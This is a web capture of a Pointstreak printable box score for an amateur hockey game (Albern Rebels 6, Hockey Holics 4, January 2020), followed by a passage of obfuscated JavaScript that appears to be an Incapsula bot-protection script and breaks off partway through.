

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=3489113
body_size: 2768
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">POTHL</font> <font class="season">(POHL 2019/2020)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Albern Rebels vs. Hockey Holics				(
		+40		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Don Beer 3				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Jan 12, 2020 at 8:45pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=524816&seasonid=19857">Albern Rebels</a>						6						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=524819&seasonid=19857"> Hockey Holics</a>						4						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Albern Rebels							  </b></td>
							<td>3</td><td>0</td><td>3</td><td align="center" width="50"><b>6</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Hockey Holics							  </b></td>
							<td>1</td><td>2</td><td>1</td><td align="center" width="50"><b>4</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Hockey Holics</b> - <b><a href="playerpage.html?playerid=9647509&seasonid=19857">Bill Reilly</a></b>  (<a href="playerpage.html?playerid=9702668&seasonid=19857">Stephen Stickney</a>) , 3:00<br><tr><td class="lightGrey"><b>Albern Rebels</b> - <b><a href="playerpage.html?playerid=9647495&seasonid=19857">Timothy Reffle</a></b>  (unassisted) , 3:39<br><tr><td class="lightGrey"><b>Albern Rebels</b> - <b><a href="playerpage.html?playerid=9647494&seasonid=19857">Steve Anstey</a></b>  (<a href="playerpage.html?playerid=9647495&seasonid=19857">Timothy Reffle</a>) , 9:24<br><tr><td class="lightGrey"><b>Albern Rebels</b> - <b><a href="playerpage.html?playerid=9647487&seasonid=19857">James Mccrory</a></b>  (<a href="playerpage.html?playerid=9647494&seasonid=19857">Steve Anstey</a>, <a href="playerpage.html?playerid=9647493&seasonid=19857">Sebastian Moreau</a>) , 16:22<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Hockey Holics</b> - <b><a href="playerpage.html?playerid=9647522&seasonid=19857">Ryan Moynes</a></b>  (<a href="playerpage.html?playerid=9702668&seasonid=19857">Stephen Stickney</a>) , 5:34<br><tr><td class="lightGrey"><b>Hockey Holics</b> - <b><a href="playerpage.html?playerid=9702668&seasonid=19857">Stephen Stickney</a></b>  (unassisted) , 8:40<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Albern Rebels</b> - <b><a href="playerpage.html?playerid=9647493&seasonid=19857">Sebastian Moreau</a></b>  (<a href="playerpage.html?playerid=9647494&seasonid=19857">Steve Anstey</a>) , 5:00<br><tr><td class="lightGrey"><b>Albern Rebels</b> - <b><a href="playerpage.html?playerid=9647493&seasonid=19857">Sebastian Moreau</a></b>  (<a href="playerpage.html?playerid=9647487&seasonid=19857">James McCrory</a>) , 10:14<br><tr><td class="lightGrey"><b>Albern Rebels</b> - <b><a href="playerpage.html?playerid=9647495&seasonid=19857">Timothy Reffle</a></b>  (unassisted) , 14:29<br><tr><td class="lightGrey"><b>Hockey Holics</b> - <b><a href="playerpage.html?playerid=9647524&seasonid=19857">Todd Hutchings</a></b>  (<a href="playerpage.html?playerid=9702668&seasonid=19857">Stephen Stickney</a>) , 17:54<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Albern Rebels</b> - <b><a href="playerpage.html?playerid=9647494&seasonid=19857">Steve Anstey</a></b> (Hooking), 3 min , 4:52</td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Albern Rebels</b> - <b><a href="playerpage.html?playerid=9647493&seasonid=19857">Sebastian Moreau</a></b> (Slashing), 3 min , 12:57</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Albern Rebels</td>
			<td width="50%">Hockey Holics</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						29						<a href="playerpage.html?playerid=9647486&seasonid=19857">
						George Avola						</a></td>
						<td>
						60						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				1				<a href="playerpage.html?playerid=9647516&seasonid=19857">
				Doug Binsted				</a></td>
				<td>
				60</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=9702666&seasonid=19857">Justin Montgomery</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=11585963&seasonid=19857">Cameron K</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=9702665&seasonid=19857">Martin Desgrosselliers</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=9647494&seasonid=19857">Steve Anstey</a></td><td>1</td><td>2</td><td>3</td><td>3</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=9647487&seasonid=19857">James Mccrory</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>20</td><td align="left"><a href="playerpage.html?playerid=9647495&seasonid=19857">Timothy Reffle</a></td><td>2</td><td>1</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>25</td><td align="left"><strong><a href="playerpage.html?playerid=9647493&seasonid=19857">Sebastian Moreau</a><strong></td><td>2</td><td>1</td><td>3</td><td>3</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>54</td><td align="left"><a href="playerpage.html?playerid=9647496&seasonid=19857">Chris Sirbos</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>55</td><td align="left"><a href="playerpage.html?playerid=9727595&seasonid=19857">Eric Goldsmith</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=10536508&seasonid=19857">Blair White</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=9647524&seasonid=19857">Todd Hutchings</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=10536159&seasonid=19857">Blake Tohana</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=9702668&seasonid=19857">Stephen Stickney</a></td><td>1</td><td>3</td><td>4</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=9647509&seasonid=19857">Bill Reilly</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=9647515&seasonid=19857">Dimitri Grafos</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=9647518&seasonid=19857">Evan Andrews</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=9647520&seasonid=19857">Lou Misketis</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>23</td><td align="left"><a href="playerpage.html?playerid=9727627&seasonid=19857">Scott Bishop</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=9647522&seasonid=19857">Ryan Moynes</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>25</td><td align="left"><a href="playerpage.html?playerid=11111965&seasonid=19857">Dennis Dalmas</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=9647514&seasonid=19857">Dave Nicol</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
			<tr>
			<td colspan="2" class="cellBoxscore"><b></b></td>
		</tr>
		<tr>
			<td valign="top" class="lightGrey"><table>
								</table>	</td>
			<td valign="top" class="lightGrey"><table>
						</table></td>
		</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Default Referee,  , Default Referee			<br>
			<br>
						<b>Scorekeeper</b><br>
			Default Scorekeeper			<br>
			<br><b>Game Number:</b> 157		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=3489113&g=1&tz=EST&seasonid=19857"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1064351785" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1064351785
body_size: 19818
content:
var _0x3108=['\x77\x72\x54\x43\x70\x38\x4f\x79','\x63\x77\x6a\x44\x74\x41\x3d\x3d','\x77\x37\x48\x44\x6a\x78\x2f\x43\x70\x63\x4b\x6c\x4e\x77\x3d\x3d','\x4d\x55\x54\x43\x6f\x67\x3d\x3d','\x57\x30\x4d\x52\x77\x36\x49\x75\x62\x4d\x4f\x6c\x57\x7a\x6b\x64\x77\x72\x30\x3d','\x62\x78\x6f\x67\x63\x43\x74\x6a\x77\x71\x62\x44\x6e\x51\x3d\x3d','\x77\x6f\x67\x57\x77\x34\x33\x44\x76\x30\x62\x43\x6a\x4d\x4f\x30\x77\x35\x33\x44\x6f\x63\x4b\x56\x4c\x77\x3d\x3d','\x77\x34\x74\x4d\x77\x72\x2f\x43\x69\x63\x4f\x78\x59\x63\x4f\x30\x77\x34\x6f\x3d','\x4d\x31\x50\x44\x6a\x41\x3d\x3d','\x77\x71\x48\x44\x6a\x73\x4f\x42','\x41\x79\x6f\x4d\x77\x37\x49\x3d','\x59\x73\x4b\x74\x56\x6d\x4e\x64\x77\x36\x54\x43\x6c\x41\x3d\x3d','\x59\x53\x31\x79','\x50\x41\x4e\x30\x65\x58\x30\x31\x77\x72\x2f\x43\x6e\x6a\x72\x44\x74\x73\x4f\x77\x77\x35\x6a\x44\x6f\x4d\x4b\x73\x77\x35\x35\x37\x77\x70\x6c\x2b\x77\x72\x35\x6c\x77\x71\x48\x44\x69\x30\x63\x75\x77\x36\x58\x43\x73\x63\x4f\x64\x62\x73\x4b\x4c\x77\x70\x4a\x67','\x55\x63\x4b\x4e\x77\x71\x41\x4c\x77\x72\x63\x3d','\x66\x41\x39\x65','\x57\x78\x58\x43\x6a\x52\x33\x44\x73\x41\x63\x3d','\x59\x4d\x4b\x77\x53\x30\x52\x41\x77\x37\x6f\x3d','\x77\x71\x34\x73\x66\x51\x3d\x3d','\x77\x6f\x44\x44\x73\x73\x4f\x43\x54\x53\x77\x34\x77\x72\x5a\x73\x77\x6f\x49\x3d','\x53\x57\x58\x44\x6c\x58\x55\x46','\x52\x57\x35\x33\x77\x72\x78\x68\x47\x51\x3d\x3d','\x53\x69\x38\x56','\x77\x70\x2f\x43\x75\x63\x4b\x54','\x5a\x30\x7a\x43\x6f\x73\x4f\x6a\x52\x30\x49\x3d','\x48\x38\x4f\x56\x5a\x41\x3d\x3d','\x58\x33\x37\x43\x69\x41\x3d\x3d','\x77\x34\x6a\x44\x75\x73\x4f\x48\x52\x44\x6b\x30','\x46\x32\x48\x44\x6d\x55\x70\x67','\x77\x72\x34\x42\x77\x37\x49\x3d','\x57\x63\x4f\x71\x4b\x77\x3d\x3d','\x4c\x30\x54\x43\x70\x38\x4f\x71\x55\x6b\x37\x44\x73\x63\x4f\x2b\x77\x34\x38\x3d','\x77\x71\x67\x74\x66\x4d\x4b\x75\x77\x72\x41\x4a','\x56\x77\x50\x44\x6a\x67\x3d\x3d','\x4e\x67\x6f\x73\x59\x53\x6c\x69\x77\x71\x72\x44\x67\x57\x33\x44\x72\x67\x3d\x3d','\x52\x33\x66\x43\x6d\x77\x3d\x3d','\x77\x6f\x2f\x43\x75\x73\x4b\x51\x77\x6f\x6a\x44\x74\x55\x73\x3d','\x4e\x55\x48\x44\x73\x41\x3d\x3d','\x77\x35\x37\x44\x6d\x44\x77\x3d','\x77\x6f\x51\x67\x77\x6f\x66\x44\x6e\x38\x4f\x65','\x77\x36\x70\x79\x63\x4d\x4b\x74\x55\x73\x4f\x36','\x49\x6b\x6a\x44\x69\x77\x3d\x3d','\x77\x35\x52\x68\x66\x77\x3d\x3d','\x77\x71\x4c\x44\x75\x4d\x4f\x31','\x77\x35\x74\x47\x77\x6f\x37\x43\x69\x4d\x4f\x6b\x62\x38\x4f\x2f\x77\x35\x38\x3d','\x4e\x73\x4f\x46\x77\x34\x6e\x43\x69\x44\x4c\x44\x71\x41\x3d\x3d','\x77\x71\x7a\x44\x6d\x44\x4d\x3d','\x57\x51\x6b\x6a','\x44\x51\x56\x72\x51\x48\x2f\x43\x69\x38\x4f\x62\x63\x46\x63\x61\x77\x34\x48\x44\x70\x73\x4b\x63\x77\x6f\x58\x44\x76\x79\x49\x3d','\x43\x79\x50\x44\x6a\x4d\x4b\x59\x77\x37\x4c\x43\x6f\x51\x3d\x3d','\x77\x71\x37\x43\x72\x4d\x4b\x4e','\x55\x4d\x4f\x66\x77\x36\x2f\x44\x73\x73\x4f\x37\x77\x36\x4c\x43\x74\x51\x58\x43\x6f\x68\x44\x43\x70\x73\x4b\x4d\x43\x45\x66\x44\x6f\x47\x6b\x72','\x77\x34\x48\x44\x6f\x4d\x4b\x58\x56\x48\x6f\x74\x77\x36\x74\x31\x77\x35\x51\x3d','\x77\x6f\x44\x44\x6f\x73\x4f\x68\x59\x51\x41\x6f\x77\x36\x6b\x3d','\x77\x6f\x52\x39\x59\x63\x4b\x50\x77\x37\x2f\x43\x70\x77\x3d\x3d','\x63\x52\x52\x66','\x5a\x45\x66\x44\x6d\x41\x3d\x3d','\x52\x6c\x70\x69\x45\x44\x31\x6f','\x4b\x73\x4f\x31\x77\x36\x45\x3d','\x4c\x55\x78\x6a\x77\x36\x49\x72\x77\x72\x62\x43\x6e\x47\x7a\x43\x72\x63\x4b\x34\x46\x4d\x4b\x4d\x41\x30\x7a\x44\x70\x63\x4f\x6d\x77\x35\x48\x43\x76\x4d\x4f\x31\x61\x63\x4f\x47','\x4d\x55\x56\x34\x77\x36\x49\x32\x77\x72\x41\x3d','\x44\x73\x4f\x6b\x57\x51\x3d\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x78\x4b\x63\x4b\x2f\x5a\x73\x4f\x2f\x43\x56\x51\x73\x77\x6f\x58\x44\x73\x38\x4b\x31\x66\x63\x4f\x6a\x77\x70\x66\x43\x6e\x73\x4f\x6c\x62\x67\x56\x52\x4d\x68\x37\x44\x6e\x73\x4f\x74\x4f\x67\x3d\x3d','\x4f\x7a\x58\x44\x6a\x4d\x4b\x33\x77\x6f\x58\x43\x68\x45\x6f\x3d','\x63\x73\x4b\x4e\x53\x41\x62\x44\x71\x73\x4f\x75','\x45\x57\x7a\x44\x67\x46\x68\x73\x5a\x4d\x4b\x64\x41\x4d\x4b\x64\x4f\x73\x4f\x49\x77\x6f\x44\x43\x71\x4d\x4b\x4a\x52\x73\x4b\x42\x77\x72\x50\x43\x6e\x63\x4b\x67\x54\x79\x72\x43\x6f\x6c\x44\x44\x70\x73\x4f\x72\x47\x7a\x4e\x56\x55\x73\x4f\x4f\x49\x54\x73\x67\x77\x71\x4c\x43\x71\x73\x4f\x53','\x77\x71\x62\x43\x70\x38\x4b\x51','\x43\x6b\x76\x43\x71\x51\x3d\x3d','\x46\x73\x4f\x30\x58\x67\x3d\x3d','\x77\x6f\x6a\x43\x75\x63\x4b\x30\x77\x71\x74\x55\x65\x53\x37\x44\x75\x46\x48\x43\x6c\x67\x63\x3d','\x53\x45\x41\x4b\x77\x37\x59\x7a\x63\x4d\x4f\x6a','\x5a\x78\x6f\x73\x59\x6a\x68\x73','\x77\x6f\x30\x79\x77\x34\x50\x44\x6a\x38\x4b\x42\x62\x63\x4f\x6a\x54\x32\x4d\x3d','\x44\x48\x54\x44\x72\x56\x54\x43\x70\x41\x3d\x3d','\x45\x51\x67\x49','\x4f\x30\x6c\x36\x77\x36\x41\x73\x77\x72\x6e\x43\x72\x6d\x7a\x44\x74\x63\x4b\x6c\x57\x73\x4f\x43\x47\x51\x4c\x44\x73\x63\x4f\x76\x77\x34\x4c\x43\x73\x73\x4f\x79\x59\x73\x4f\x52','\x53\x55\x66\x43\x6a\x51\x3d\x3d','\x62\x63\x4b\x59\x53\x67\x6a\x44\x71\x67\x3d\x3d','\x77\x34\x4e\x4d\x77\x72\x50\x43\x6d\x38\x4f\x69\x62\x67\x3d\x3d','\x57\x6e\x74\x31\x77\x72\x4a\x68','\x53\x48\x33\x43\x71\x67\x3d\x3d','\x4c\x73\x4f\x70\x52\x73\x4b\x33\x4a\x57\x54\x44\x75\x77\x3d\x3d','\x77\x6f\x58\x43\x74\x73\x4b\x53\x77\x6f\x72\x44\x72\x30\x4c\x43\x6c\x38\x4b\x2b','\x45\x73\x4f\x73\x5a\x77\x3d\x3d','\x77\x36\x38\x74\x54\x53\x4a\x35\x77\x37\x54\x44\x6e\x51\x3d\x3d','\x77\x72\x62\x44\x75\x44\x7a\x44\x6c\x67\x3d\x3d','\x4b\x53\x52\x59\x77\x37\x49\x77\x46\x38\x4f\x32\x48\x63\x4b\x61\x77\x35\x48\x44\x70\x38\x4f\x6c','\x42\x42\x6a\x44\x6d\x41\x3d\x3d','\x77\x36\x33\x44\x68\x67\x54\x43\x70\x63\x4b\x34\x4d\x55\x45\x3d','\x77\x70\x62\x43\x73\x63\x4b\x61\x77\x6f\x72\x44\x70\x30\x72\x43\x6c\x4d\x4b\x2b\x64\x51\x3d\x3d','\x77\x70\x6e\x44\x75\x63\x4f\x49\x54\x7a\x34\x35','\x51\x73\x4f\x32\x45\x73\x4f\x70\x77\x6f\x72\x43\x71\x38\x4b\x4e\x77\x36\x72\x44\x6c\x63\x4b\x4e\x77\x6f\x66\x44\x6c\x73\x4b\x72\x64\x53\x2f\x43\x6d\x63\x4b\x59\x77\x34\x59\x44\x77\x36\x6e\x44\x72\x44\x54\x44\x72\x44\x34\x58\x77\x71\x37\x44\x72\x79\x30\x30\x41\x73\x4b\x52\x77\x36\x54\x43\x71\x51\x59\x3d','\x63\x46\x30\x53','\x77\x34\x64\x69\x63\x73\x4f\x55\x57\x63\x4f\x46\x55\x68\x6a\x43\x6f\x73\x4f\x71\x4a\x77\x3d\x3d','\x56\x68\x4e\x6b\x54\x57\x58\x43\x6a\x63\x4f\x41\x50\x67\x3d\x3d','\x77\x72\x6e\x44\x70\x63\x4f\x53','\x59\x63\x4b\x74\x56\x46\x35\x58\x77\x36\x7a\x43\x70\x52\x74\x5a\x77\x6f\x55\x3d','\x4a\x79\x6a\x44\x6a\x63\x4b\x67\x77\x72\x7a\x43\x72\x45\x6e\x44\x6b\x4d\x4b\x4a','\x43\x32\x48\x44\x73\x6b\x6b\x3d','\x4d\x79\x6f\x61\x77\x37\x73\x74\x46\x77\x3d\x3d','\x54\x63\x4f\x63\x77\x37\x6a\x44\x76\x4d\x4f\x2b\x77\x36\x6b\x3d','\x77\x70\x37\x44\x68\x41\x77\x6d\x77\x6f\x76\x44\x69\x63\x4b\x55','\x77\x35\x59\x69\x51\x77\x3d\x3d','\x48\x52\x7a\x44\x73\x41\x3d\x3d','\x53\x55\x33\x43\x6d\x51\x3d\x3d','\x44\x33\x6e\x43\x71\x73\x4b\x67\x63\x47\x4d\x3d','\x77\x37\x52\x6c\x56\x77\x3d\x3d','\x4b\x46\x6a\x43\x69\x67\x3d\x3d','\x46\x31\x78\x74\x47\x53\x64\x76\x77\x72\x78\x47\x77\x70\x39\x4a\x77\x70\x6a\x44\x67\x63\x4b\x45\x66\x33\x74\x4c','\x4c\x73\x4f\x50\x77\x37\x54\x43\x6d\x7a\x54\x44\x71\x63\x4b\x31\x61\x41\x3d\x3d','\x5a\x38\x4f\x69\x4e\x67\x3d\x3d','\x77\x37\x74\x39\x77\x70\x41\x3d','\x77\x71\x6e\x43\x6f\x73\x4b\x33','\x52\x77\x58\x43\x6b\x42\x49\x3d','\x56\x6a\x35\x62','\x43\x32\x2f\x44\x6e\x46\x45\x3d','\x77\x71\x72\x44\x71\x43\x48\x44\x6d\x63\x4b\x46\x77\x70\x38\x3d','\x4e\x7a\x34\x4c\x77\x37\x38\x3d','\x4e\x38\x4f\x42\x77\x35\x63\x3d','\x77\x72\x62\x43\x6c\x38\x4b\x6e','\x77\x71\x42\x58\x77\x34\x2f\x43\x6c\x67\x3d\x3d','\x5a\x4d\x4b\x79\x77\x6f\x34\x75','\x52\x4d\x4b\x48\x43\x52\x68\x43\x77\x35\x76\x43\x70\x54\x70\x42\x77\x70\x50\x44\x74\x63\x4b\x74\x77\x37\x59\x69\x4b\x38\x4b\x66\x77\x72\x51\x62\x57\x73\x4f\x4e\x51\x6d\x76\x43\x6b\x6a\x31\x56\x46\x79\x74\x72\x62\x45\x77\x36\x44\x42\x2f\x43\x76\x63\x4b\x45\x77\x35\x6c\x30\x52\x30\x7a\x44\x75\x41\x3d\x3d','\x77\x70\x33\x44\x72\x38\x4f\x6b','\x4a\x6c\x50\x44\x75\x41\x3d\x3d','\x59\x38\x4f\x51\x77\x36\x73\x3d','\x77\x72\x4c\x43\x6d\x63\x4f\x66','\x51\x4d\x4b\x73\x77\x6f\x55\x3d','\x64\x4d\x4b\x48\x54\x77\x38\x3d','\x77\x34\x46\x49\x77\x71\x76\x43\x6c\x63\x4f\x78\x5a\x38\x4f\x6c\x77\x35\x63\x53','\x77\x70\x33\x43\x69\x38\x4f\x68\x77\x37\x70\x54\x77\x6f\x59\x3d','\x77\x6f\x54\x43\x72\x38\x4b\x79\x4a\x38\x4b\x78\x61\x63\x4f\x55\x41\x31\x35\x32\x77\x34\x37\x44\x74\x63\x4b\x36\x64\x38\x4f\x69\x77\x6f\x6f\x3d','\x54\x54\x35\x48\x77\x72\x52\x6c','\x57\x6d\x4c\x43\x75\x63\x4b\x68\x77\x72\x38\x32','\x4e\x4d\x4f\x42\x77\x35\x48\x43\x68\x69\x48\x44\x6f\x63\x4b\x76\x59\x41\x4e\x6e\x77\x70\x54\x44\x73\x38\x4f\x66\x77\x35\x44\x44\x73\x41\x48\x44\x75\x67\x3d\x3d','\x77\x72\x49\x70\x66\x73\x4b\x38\x77\x71\x45\x3d','\x55\x52\x5a\x36\x59\x48\x44\x43\x69\x63\x4f\x4b','\x77\x6f\x54\x43\x72\x38\x4b\x79\x4a\x38\x4b\x78\x61\x63\x4f\x55\x41\x31\x